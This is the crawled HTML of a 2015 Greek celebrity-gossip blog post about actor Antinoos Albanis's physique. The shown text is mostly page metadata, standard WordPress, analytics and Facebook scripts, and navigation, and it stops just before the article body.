

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%B1%CE%BD%CF%84%CE%AD%CF%87%CE%B5%CF%84%CE%B5-%CE%B4%CE%B5%CE%AF%CF%84%CE%B5-%CF%80%CF%8E%CF%82-%CE%AE%CF%84%CE%B1%CE%BD-%CE%BF-%CE%B1%CE%BB%CE%BC%CF%80%CE%AC%CE%BD%CE%B7%CF%82-%CF%80%CF%81%CE%B9/
body_size: 9801
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Αντέχετε; Δείτε πώς ήταν ο Αλμπάνης πριν γίνει «φετόνι» - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Πάει στις παραλίες την έχει δει λίγο Τζούντ Λό με το νέο λούκ και μας δείχνει τις φέτες τους. Το κορμί με τη γράμμωση που περισσότερο κάνει μεγαλύτερες σε ηλικία γυναίκες να δαγκώνονται παρά αποτελεί έπαινο αρτιότητας του υποκριτικού ταλέντου του. Πώς ήταν όμως ο Αντίνοος Αλμπάνης πριν μερικά χρόνια;"/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Αντέχετε; Δείτε πώς ήταν ο Αλμπάνης πριν γίνει «φετόνι» - Nassos Blog" />
<meta property="og:description" content="Πάει στις παραλίες την έχει δει λίγο Τζούντ Λό με το νέο λούκ και μας δείχνει τις φέτες τους. Το κορμί με τη γράμμωση που περισσότερο κάνει μεγαλύτερες σε ηλικία γυναίκες να δαγκώνονται παρά αποτελεί έπαινο αρτιότητας του υποκριτικού ταλέντου του. Πώς ήταν όμως ο Αντίνοος Αλμπάνης πριν μερικά χρόνια;" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Αντίνοος Αλμπάνης" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2015-09-01T06:43:32+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="515" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/","inLanguage":"el","name":"\u0391\u03bd\u03c4\u03ad\u03c7\u03b5\u03c4\u03b5; \u0394\u03b5\u03af\u03c4\u03b5 \u03c0\u03ce\u03c2 \u03ae\u03c4\u03b1\u03bd \u03bf \u0391\u03bb\u03bc\u03c0\u03ac\u03bd\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03b3\u03af\u03bd\u03b5\u03b9 \u00ab\u03c6\u03b5\u03c4\u03cc\u03bd\u03b9\u00bb - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2.jpg","width":"1024","height":"515"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#primaryimage"},"datePublished":"2015-09-01T06:43:32+00:00","dateModified":"2015-09-01T06:43:32+00:00","description":"\u03a0\u03ac\u03b5\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03c0\u03b1\u03c1\u03b1\u03bb\u03af\u03b5\u03c2 \u03c4\u03b7\u03bd \u03ad\u03c7\u03b5\u03b9 \u03b4\u03b5\u03b9 \u03bb\u03af\u03b3\u03bf \u03a4\u03b6\u03bf\u03cd\u03bd\u03c4 \u039b\u03cc \u03bc\u03b5 \u03c4\u03bf \u03bd\u03ad\u03bf \u03bb\u03bf\u03cd\u03ba \u03ba\u03b1\u03b9 \u03bc\u03b1\u03c2 \u03b4\u03b5\u03af\u03c7\u03bd\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03c6\u03ad\u03c4\u03b5\u03c2 \u03c4\u03bf\u03c5\u03c2. \u03a4\u03bf \u03ba\u03bf\u03c1\u03bc\u03af \u03bc\u03b5 \u03c4\u03b7 \u03b3\u03c1\u03ac\u03bc\u03bc\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf \u03ba\u03ac\u03bd\u03b5\u03b9 \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c3\u03b5 \u03b7\u03bb\u03b9\u03ba\u03af\u03b1 \u03b3\u03c5\u03bd\u03b1\u03af\u03ba\u03b5\u03c2 \u03bd\u03b1 \u03b4\u03b1\u03b3\u03ba\u03ce\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c0\u03b1\u03c1\u03ac \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03ad\u03c0\u03b1\u03b9\u03bd\u03bf \u03b1\u03c1\u03c4\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03c4\u03bf\u03c5 \u03c5\u03c0\u03bf\u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03bf\u03cd \u03c4\u03b1\u03bb\u03ad\u03bd\u03c4\u03bf\u03c5 \u03c4\u03bf\u03c5. \u03a0\u03ce\u03c2 \u03ae\u03c4\u03b1\u03bd \u03cc\u03bc\u03c9\u03c2 \u03bf \u0391\u03bd\u03c4\u03af\u03bd\u03bf\u03bf\u03c2 \u0391\u03bb\u03bc\u03c0\u03ac\u03bd\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03bc\u03b5\u03c1\u03b9\u03ba\u03ac \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1;"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u0391\u03bd\u03c4\u03ad\u03c7\u03b5\u03c4\u03b5; \u0394\u03b5\u03af\u03c4\u03b5 \u03c0\u03ce\u03c2 \u03ae\u03c4\u03b1\u03bd \u03bf \u0391\u03bb\u03bc\u03c0\u03ac\u03bd\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03b3\u03af\u03bd\u03b5\u03b9 \u00ab\u03c6\u03b5\u03c4\u03cc\u03bd\u03b9\u00bb","datePublished":"2015-09-01T06:43:32+00:00","dateModified":"2015-09-01T06:43:32+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#primaryimage"},"keywords":"\u0391\u03bd\u03c4\u03af\u03bd\u03bf\u03bf\u03c2 \u0391\u03bb\u03bc\u03c0\u03ac\u03bd\u03b7\u03c2","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Αντέχετε; Δείτε πώς ήταν ο Αλμπάνης πριν γίνει «φετόνι» &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=258613' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25ad%25cf%2587%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b4%25ce%25b5%25ce%25af%25cf%2584%25ce%25b5-%25cf%2580%25cf%258e%25cf%2582-%25ce%25ae%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25bf-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25ce%25b9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b1%25ce%25bd%25cf%2584%25ce%25ad%25cf%2587%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b4%25ce%25b5%25ce%25af%25cf%2584%25ce%25b5-%25cf%2580%25cf%258e%25cf%2582-%25ce%25ae%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25bf-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25ce%25b9%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d20 h18 tuesday logged-out singular singular-post singular-post-258613 single-258613 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Αντέχετε; Δείτε πώς ήταν ο Αλμπάνης πριν γίνει «φετόνι»</span></div>		 
				
			<div id="post-258613" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
			
			<h1 class="post-title entry-title">Αντέχετε; Δείτε πώς ήταν ο Αλμπάνης πριν γίνει «φετόνι»</h1>
			<p class="byline postbyline" >01 - Σεπ - 2015  9:43</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
